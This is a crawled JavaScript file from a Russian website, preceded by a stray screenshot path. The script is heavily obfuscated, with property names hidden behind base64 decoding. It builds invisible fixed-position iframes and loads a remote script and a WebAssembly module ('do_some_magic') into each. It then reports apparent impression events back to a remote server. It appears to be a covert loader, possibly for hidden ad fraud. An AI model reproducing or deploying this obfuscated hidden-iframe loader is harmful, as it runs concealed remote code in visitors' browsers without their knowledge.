

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '4';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();